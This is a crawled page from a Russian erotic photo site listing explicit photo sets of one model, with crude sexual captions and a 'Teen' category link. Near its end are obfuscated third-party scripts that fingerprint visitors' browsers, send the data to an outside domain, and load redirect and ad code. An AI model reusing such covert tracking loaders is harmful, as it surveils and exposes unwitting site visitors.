

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ero-top.name/xfsearch/model/Evelin%20Elle/
body_size: 9314
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
<title>Evelin Elle - фото с голой моделью бесплатно. &raquo; Эротика. Смотреть фото красивых голых девушек бесплатно</title>
<meta name="description" content="Смотреть бесплатно лучшую фото эротику с голой моделью Evelin Elle. Отборные фотосессии в хорошем качестве.">
<meta name="keywords" content="фото эротика с Evelin Elle, голая модель Evelin Elle, смотреть бесплатно фото с Evelin Elle">
<link rel="search" type="application/opensearchdescription+xml" href="https://ero-top.name/index.php?do=opensearch" title="Эротика. Смотреть фото красивых голых девушек бесплатно">
<link rel="canonical" href="https://ero-top.name/xfsearch/model/Evelin%20Elle/">
<link rel="alternate" type="application/rss+xml" title="Эротика. Смотреть фото красивых голых девушек бесплатно" href="https://ero-top.name/rss.xml">

<script src="/engine/classes/min/index.php?g=general&amp;v=7f81a"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/js/lazyload.js&amp;v=7f81a" defer></script><script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = 'ed461cdb982c0e8e2364dca8e4335a67f1ab30ea';
var dle_group      = 5;
var dle_skin       = 'orange';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '1';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;

//-->
</script>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<link rel="stylesheet" href="/templates/orange/css/style.css" />
	<link rel="stylesheet" href="/templates/orange/css/engine.css" />
	<link rel="shortcut icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
    <link rel="icon" href="/templates/orange/images/favicon.ico" type="image/x-icon">
	<link rel="apple-touch-icon-precomposed" href="/templates/orange/images/icons/apple-touch-icon.png">
	<link rel="manifest" href="/templates/orange/images/icons/manifest.json">
    <meta name="yandex-verification" content="089bc8bd6526d131" />
    <meta name="yandex-verification" content="efa7d1958515b29f" />
    <meta name="yandex-verification" content="cac94b5114921eec" />
    <meta name="yandex-verification" content="6f5a0f7309d6100b" />
</head>
<body>
    
<!--Шапка-->
<div id="container">
	<header id="head">
		<div class="l-head">
			<span class="icon-search" id="searchToggler"></span>
            <a href ="https://t.me/+1JsVGIQh9WVmZmIy" class="tg-icon"></a>
			<span class="icon-sort-amount-desc" id="sortir"></span>
			<a href="/" id="link-logo" title="Фото эротика"></a>
							
			<ul id="head-menu">
				<div class="shap" id="head-menu-title">
					<span class="icon-bookmarks"></span> Меню
				</div>
				<li class="m-show"><a href="/" title="Главная страница">Главная</a></li>
				<li><a href="/categories.html" title="Все разделы сайта">Категории</a></li>
				<li><a href="/top30girls.html" title="Топ 30 лучших фото">Топ 30 Фото</a></li>
			</ul>
			
			<span class="icon-menu" id="menuToggler"></span>
		</div>

		<div class="m-menu" id="mobile-sb"></div>
                
		<div class="search-bar" id="search">
			<form action="" id="searchForm" method="POST">
				<input autocomplete="off" class="search-query" id="searchQuery" name="story" placeholder="Поиск..." type="search" value="" />
				<input type="hidden" name="do" value="search" /><input type="hidden" name="subaction" value="search" />
				<button type="submit" title="Поиск">Поиск</button>
			</form>
		</div>

		
		<script type="text/javascript">
				function DropDown(el) {
					this.dd = el;
					this.initEvents();
				}
				DropDown.prototype = {
					initEvents : function() {
						var obj = this;

						obj.dd.on('click', function(event){
							$('.sort-bar').toggleClass('active');
							event.stopPropagation();
						});	
					}
				}
				$(function() {

					var dd = new DropDown( $('#sortir') );

					$(document).click(function() {
						// all dropdowns
						$('.sort-bar').removeClass('active');
					});

				});
		</script>
		<div class="sort-bar">
			<form name="news_set_sort" id="news_set_sort" method="post"><ul class="sort"><li class="asc"><a href="#" onclick="dle_change_sort('date','asc'); return false;">дате</a></li><li><a href="#" onclick="dle_change_sort('rating','desc'); return false;">популярности</a></li><li><a href="#" onclick="dle_change_sort('news_read','desc'); return false;">посещаемости</a></li><li><a href="#" onclick="dle_change_sort('comm_num','desc'); return false;">комментариям</a></li><li><a href="#" onclick="dle_change_sort('title','desc'); return false;">алфавиту</a></li></ul><input type="hidden" name="dlenewssortby" id="dlenewssortby" value="date" />
<input type="hidden" name="dledirection" id="dledirection" value="DESC" />
<input type="hidden" name="set_new_sort" id="set_new_sort" value="dle_sort_xfsearch" />
<input type="hidden" name="set_direction_sort" id="set_direction_sort" value="dle_direction_xfsearch" />
</form>
		</div>
		
	</header>
<!--/Шапка-->
	
	<div id="wrap">
	
		<!--Меню-->
		<aside id="menu">
			
            


<div id="login">
	<div id="lname"><span class="icon-user"></span> Вход</div>
	
	<form method="post" onsubmit="javascript:showBusyLayer()" action=''>
		<input name="login_name" type="text" id="log-enter-login" placeholder="Логин..."/>
		<input name="login_password" type="password" id="log-enter-pass" placeholder="Пароль..."/>
		<input onclick="submit();" type="submit" id="enter-but-en" value="Войти"/>
        <div class="lostpassword"><a href="https://ero-top.name/index.php?do=lostpassword">Забыли пароль?</a></div>
		<input type="button" id="enter-but-reg" value="Регистрация" onclick="location.href='https://ero-top.name/index.php?do=register'" />
		<input name="login" type="hidden" id="login" value="submit" />
	</form>
</div>

			
			<div class="shap" id="clone-kat"><span class="icon-folder-open"></span> Категории</div>
			<nav class="blok_body" id="navbar">
				<ul id="kat">
					<li><a href="/ero/" title="Красивая эротика">Красивая эротика</a></li>
					<li><a href="/home/" title="Домашняя эротика">Домашняя эротика</a></li>
					<li><a href="/playboy/" title="PlayBoy">PlayBoy</a></li>
					<li><a href="/brunetki/" title="Брюнетки">Брюнетки</a></li>
					<li><a href="/blond/" title="Блондинки">Блондинки</a></li>
					<li><a href="/red/" title="Рыжие">Рыжие</a></li>
					<li><a href="/popki/" title="Красивые голые попки">Красивые попки</a></li>
					<li><a href="/pussy/" title="Голые письки">Голые письки</a></li>
					<li><a href="/black/" title="Голые негритянки">Голые негритянки</a></li>
					<li><a href="/asian/" title="Голые азиатки">Голые азиатки</a></li>
					<li><a href="/grud/" title="Груди">Груди</a></li>
					<li><a href="/nakedteen/" title="Молодые (Teen)">Молодые (Teen)</a></li>
					<li><a href="/eromodel/" title="Эротические модели">Эротические модели</a></li>
					<li><a href="/v_chulkah/" title="Голые девушки в чулках">Девушки в чулках</a></li>
					<li><a href="/categories.html" title="Эротическа по категориям">&#9658; ЕЩЁ РАЗДЕЛЫ</a></li>
				</ul>
			</nav>
		
			<div class="blok_body">
				<div class="remove_in_mobile">
	<a href="https://nsk.sibirki.gold" target="_blank" rel="nofollow"><img src="/uploads/banner5.jpg" style="max-width:200px;"></a>
</div>
			</div>
			
			<div class="shap"><span class="icon-fire"></span> Топ девушек</div>
			<div class="blok_body">
				<a href="https://ero-top.name/popki/25725-zagorelaja-kukolka-svetit-sochnymi-siskami-u-rechki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766586236_imgi_7_metart_tan-temptation_ariana-regent_medium_0024.jpg" alt="Загорелая куколка светит сочными сиськами у речки"/></a><a href="https://ero-top.name/popki/25735-molodaja-zhena-svetit-uprugimi-siskami-u-elki.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766848065_imgi_8_metart_santas-secret_toree_medium_0039.jpg" alt="Молодая жена светит упругими сиськами у ёлки"/></a><a href="https://ero-top.name/pussy/25762-golaja-suchka-s-raskrytoj-rogatkoj-zagoraet-na-lodke.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767634137_imgi_22_metart_adrift-desire_liz-ocean_medium_0110.jpg" alt="Голая сучка с раскрытой рогаткой загорает на лодке"/></a><a href="https://ero-top.name/popki/25720-appetitnaja-detka-s-goloj-popkoj-i-siskami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766413142_imgi_95_metart_luminous-play_mila-ex_medium_0019.jpg" alt="Аппетитная детка с голой попкой и сиськами"/></a><a href="https://ero-top.name/pussy/25732-golaja-baryshnja-svetit-uprugimi-titechkami.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1766755673_imgi_21_metart_little-vixen_luise_medium_0088.jpg" alt="Голая барышня светит упругими титечками"/></a><a href="https://ero-top.name/brunetki/25759-gorjachaja-brjunetka-raskryla-temnuju-gubastuju-pizdu.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767546258_imgi_88_metartx_im-all-at-sea-1_shelena_medium_0023.jpg" alt="Горячая брюнетка раскрыла темную губастую пизду"/></a><a href="https://ero-top.name/grud/25746-seksualnaja-model-s-krasivymi-buferami-i-popoj.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767202589_imgi_5_metart_radiance_belka_medium_0021.jpg" alt="Сексуальная модель с красивыми буферами и попой"/></a><a href="https://ero-top.name/grud/25743-telka-bez-trusov-zadiraet-korotkoe-plate.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767105540_imgi_8_metart_enduring-beauty_stella-cardo_medium_0027.jpg" alt="Телка без трусов задирает короткое платье"/></a><a href="https://ero-top.name/popki/25754-molodaja-devushka-vypjachivaet-krasivuju-popku-v-kameru.html"><img class="img-topnews previewimg" src="/uploads/posts/2026-01/thumbs/1767460299_imgi_6_metart_angel-energy_dominique_medium_0014.jpg" alt="Молодая девушка выпячивает красивую попку в камеру"/></a><a href="https://ero-top.name/popki/25740-krasotka-s-appetitnoj-zadnicej-razdelas-do-gola.html"><img class="img-topnews previewimg" src="/uploads/posts/2025-12/thumbs/1767016317_imgi_92_showybeauty-0020.jpg" alt="Красотка с аппетитной задницей разделась до гола"/></a>
			</div>
		</aside>
		<!--/Меню-->

		<div id="content">
			 <div id="speed-bar">
	<span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><meta itemprop="position" content="1"><a href="https://ero-top.name/" itemprop="item"><span itemprop="name">Эротика</span></a></span> » Evelin Elle - фото с голой моделью бесплатно.</span>
</div> 
			<script type='text/javascript' src='https://threewoodslose.com/services/?id=59269'></script>

<div id='ef5bafcaaa' style='width:90%;display:inline-block;'></div>

<script type='text/javascript' data-cfasync='false'>
  let ef5bafcaaa_cnt = 0;
  let ef5bafcaaa_interval = setInterval(function(){
    if (typeof ef5bafcaaa_country !== 'undefined') {
      clearInterval(ef5bafcaaa_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('ef5bafcaaa_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ef5bafcaaa_domain + '/' + ef5bafcaaa_path + '/' + ef5bafcaaa_file + '.js?9874&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ef5bafcaaa_cnt += 1;
      if (ef5bafcaaa_cnt >= 60) {
        clearInterval(ef5bafcaaa_interval);
      }
    }
  }, 500);
</script>
			
			
			
				
				 
				   
				
				  
				  
				  
				  
				  
				  
				  
				
				
				 
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
			
			
            <a href ="/index.php?do=register" style="text-decoration: none;font-size: 1.2em;border: 1px solid #757575;padding: 3px 15px;margin: 5px;display: inline-block;border-radius: 5px;color: #3e3f40;">Отключить рекламу!</a>
            
			<div id='dle-content'><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+78</span><span id="vote-num-id-24528" class="ignore-select">96</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/24528-golaja-hudyshka-s-ploskimi-titkami-razdvigaet-nogi.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2024-11/thumbs/1731865790_metart_red-lounger_evelin-elle_medium_0097.jpg|--><img data-src="/uploads/posts/2024-11/thumbs/1731865790_metart_red-lounger_evelin-elle_medium_0097.jpg" style="max-width:100%;" alt="Голая худышка с плоскими титьками раздвигает ноги"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая худышка с плоскими титьками раздвигает ноги</b><br>
			<span class="icon-bubble2"></span> : 0 / <span class="icon-eye"></span> : 10 794 / 19-11-2024
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+156</span><span id="vote-num-id-24147" class="ignore-select">182</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/24147-golaja-brjunetka-zasvetila-kisku-krupnym-planom.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2024-06/thumbs/1719682796_sexart_rude-in-rouge_evelin-elle_medium_0016.jpg|--><img data-src="/uploads/posts/2024-06/thumbs/1719682796_sexart_rude-in-rouge_evelin-elle_medium_0016.jpg" style="max-width:100%;" alt="Голая брюнетка засветила киску крупным планом"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая брюнетка засветила киску крупным планом</b><br>
			<span class="icon-bubble2"></span> : 6 / <span class="icon-eye"></span> : 15 597 / 16-07-2024
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+155</span><span id="vote-num-id-24071" class="ignore-select">175</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/24071-golaja-krasavica-razdvigaet-dlinnye-strojnye-nozhki.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2024-06/thumbs/1717785925_metart_patio-days_evelin-elle_medium_0018.jpg|--><img data-src="/uploads/posts/2024-06/thumbs/1717785925_metart_patio-days_evelin-elle_medium_0018.jpg" style="max-width:100%;" alt="Голая красавица раздвигает длинные стройные ножки"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая красавица раздвигает длинные стройные ножки</b><br>
			<span class="icon-bubble2"></span> : 3 / <span class="icon-eye"></span> : 15 367 / 21-06-2024
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+86</span><span id="vote-num-id-23676" class="ignore-select">110</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/23676-golaja-hudaja-brjunetka-masturbiruet-na-krovati.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2024-02/thumbs/1707551736_sexart_diagonal_evelin-elle_medium_0032.jpg|--><img data-src="/uploads/posts/2024-02/thumbs/1707551736_sexart_diagonal_evelin-elle_medium_0032.jpg" style="max-width:100%;" alt="Голая худая брюнетка мастурбирует на кровати"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая худая брюнетка мастурбирует на кровати</b><br>
			<span class="icon-bubble2"></span> : 3 / <span class="icon-eye"></span> : 19 383 / 10-02-2024
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+112</span><span id="vote-num-id-23421" class="ignore-select">140</span></span>
	</div>
	<a href="https://ero-top.name/nakedteen/23421-golaja-hudyshka-masturbiruet-v-dzhakuzi.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2023-11/thumbs/1700158362_sexart_sensual-spa_evelin-elle_medium_0073.jpg|--><img data-src="/uploads/posts/2023-11/thumbs/1700158362_sexart_sensual-spa_evelin-elle_medium_0073.jpg" style="max-width:100%;" alt="Голая худышка мастурбирует в джакузи"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая худышка мастурбирует в джакузи</b><br>
			<span class="icon-bubble2"></span> : 2 / <span class="icon-eye"></span> : 17 425 / 17-11-2023
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+137</span><span id="vote-num-id-23391" class="ignore-select">167</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/23391-golaja-hudyshka-s-ploskimi-titkami-poziruet-na-polu.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2023-11/thumbs/1699294260_metart_crimson-chic_evelin-elle_medium_0011.jpg|--><img data-src="/uploads/posts/2023-11/thumbs/1699294260_metart_crimson-chic_evelin-elle_medium_0011.jpg" style="max-width:100%;" alt="Голая худышка с плоскими титьками позирует на полу"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая худышка с плоскими титьками позирует на полу</b><br>
			<span class="icon-bubble2"></span> : 0 / <span class="icon-eye"></span> : 13 404 / 7-11-2023
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+106</span><span id="vote-num-id-22954" class="ignore-select">132</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/22954-simpatichnaja-molodaja-devushka-vstala-rakom.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2023-06/thumbs/1686760519_1.webp|--><img data-src="/uploads/posts/2023-06/thumbs/1686760519_1.webp" style="max-width:100%;" alt="Симпатичная молодая девушка встала раком"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Симпатичная молодая девушка встала раком</b><br>
			<span class="icon-bubble2"></span> : 1 / <span class="icon-eye"></span> : 19 342 / 15-06-2023
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+215</span><span id="vote-num-id-22758" class="ignore-select">241</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/22758-golaja-milashka-pokazala-kisku-krupnym-planom.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2023-04/thumbs/1680973964_3.jpg|--><img data-src="/uploads/posts/2023-04/thumbs/1680973964_3.jpg" style="max-width:100%;" alt="Голая милашка показала киску крупным планом"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Голая милашка показала киску крупным планом</b><br>
			<span class="icon-bubble2"></span> : 5 / <span class="icon-eye"></span> : 33 955 / 10-04-2023
		</span>
	</a>
</div><div id="short-stori">
	<span class="favorlink">
		
	</span>
	<div id="rating-short-view">
		<span class="icon-heart rate-heart"></span><span class="short-rate-perc rate-procent"><span class="ratingtypeplusminus ignore-select ratingplus" >+90</span><span id="vote-num-id-22594" class="ignore-select">114</span></span>
	</div>
	<a href="https://ero-top.name/brunetki/22594-milashka-s-ploskimi-titkami-snimaet-bikini.html">
		<div style="text-align:center;"><!--dle_image_begin:https://ero-top.name/uploads/posts/2023-02/thumbs/1676310679_10.jpg|--><img data-src="/uploads/posts/2023-02/thumbs/1676310679_10.jpg" style="max-width:100%;" alt="Милашка с плоскими титьками снимает бикини"><!--dle_image_end--></div>
		<span class="infa inftext">
			<b>Милашка с плоскими титьками снимает бикини</b><br>
			<span class="icon-bubble2"></span> : 3 / <span class="icon-eye"></span> : 17 857 / 15-02-2023
		</span>
	</a>
</div></div>
		</div>
        
        
		<div id ="inform">
			
				
				 
				   
				
				  
				  
				  
				  
				  
				  
				  
				
				
				 
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
		</div>
        
        
        <div class="sponsored">
            <p>Наши друзья</p>
            <a href="https://www.girlstop.info/" rel="sponsored">www.girlstop.info</a>
        </div>
		<div id ="foot">
			&copy; 2010 - 2025 <a href="https://ero-top.name" title="Эротика">Эротика</a> на ero-top.name
			<div class="linkFooter">
                admin@ero-top.com
			</div>
		</div>
	</div>
</div>
<script type="text/javascript">
var HeaderLinks=(function(){var e,t,n;return t=$("#mobile-sb"),e=$("#head"),n=$("#searchQuery"),$("#menuToggler").on("click",function(){return t.toggleClass("opened"),$("#search:not(.show)").removeClass("opened"),$("body").toggleClass("no-scrolling"),e.hasClass("is-active")||e.addClass("is-active"),e.addClass("is-opened"),e.next().css("margin-top",0),document.activeElement.blur(),n.blur(),t.one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?e.removeClass("is-opened")&&e.removeClass("is-active")&&e.next().css("margin-top",0):void 0})}),$("#searchToggler").on("click",function(e){return e.stopPropagation(),e.preventDefault(),t.removeClass("opened"),$("#head").removeClass("is-opened"),$("body").removeClass("no-scrolling"),$("#search").toggleClass("opened").one("transitionend webkitTransitionEnd oTransitionEnd otransitionend",function(){return 0===$(this).height()?(document.activeElement.blur(),n.blur()):void 0})})})();$("#login").clone().appendTo("#mobile-sb");$("#head-menu").clone().appendTo("#mobile-sb");$("#clone-kat").clone().appendTo("#mobile-sb");$("#navbar").clone().appendTo("#mobile-sb");
</script>
<noindex>
	
<script>
	jQuery(function($){
		$.get("/templates/orange/images/sprite.svg", function(data) {
		  var div = document.createElement("div");
		  div.innerHTML = new XMLSerializer().serializeToString(data.documentElement);
		  document.body.insertBefore(div, document.body.childNodes[0]);
		});
	});
$(document).ready(function(){
	$('.short-rate-perc').wRatePercent();
});
jQuery.fn.wRatePercent = function(){
	return this.each(function() {
		var a = $(this);
		var b = parseInt(a.find('.ratingtypeplusminus').text(),10);
		var c = parseInt(a.find('span[id*=vote]').text(),10);
        if ( c >= b && c > 0 ) {
        var t = Math.round((c - (c - b)/2)/c*100);
        a.text(t+'%').addClass('high');
		if ( t < 50 ) { a.addClass('low'); }
        } else {a.text('0%');};
		a.addClass('wdone');
	});
};
</script>
<script type="text/javascript" src="/templates/orange/js/imagepreview.js"></script>
<!--Стрелка вверх--><script src="/templates/orange/js/scroll.js" type="text/javascript"></script>     
	<div id="toTopWrapper">
	<div id="toTopClickZone" style="opacity: 0; width: 100px; height: 100%;">
	<p style="background-color: rgba(224, 83, 0, 0.68);">наверх</p>
	</div>
	<div id="toTop"></div>
	</div><!--/Стрелка вверх-->
<!--LiveInternet counter--><script type="text/javascript"><!--
	new Image().src = "//counter.yadro.ru/hit?r"+
	escape(document.referrer)+((typeof(screen)=="undefined")?"":
	";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
	screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
	";"+Math.random();//--></script><!--/LiveInternet-->
<!-- Yandex.Metrika counter --> <script type="text/javascript"> (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter7522945 = new Ya.Metrika({ id:7522945, clickmap:true, trackLinks:true, accurateTrackBounce:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://mc.yandex.ru/metrika/watch.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks"); </script> <noscript><div><img src="https://mc.yandex.ru/watch/7522945" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<script async data-url="https://rdrctgoweb.com/osvald/6270" id="bmscriptp" src="//rdrctgoweb.com/sweetie/hello.min.js?id=1765721933"></script><script type="text/javascript" src="https://clicktimes.bid/?ce=guztcmbsmm5ha3ddf43dqoa" async></script><script type="text/javascript">(function(){var sth="f837117fe00ce41edd4b2e9a8c0c27ac",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=65031be660c40f9ffc42e83d1a39dcb5"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return 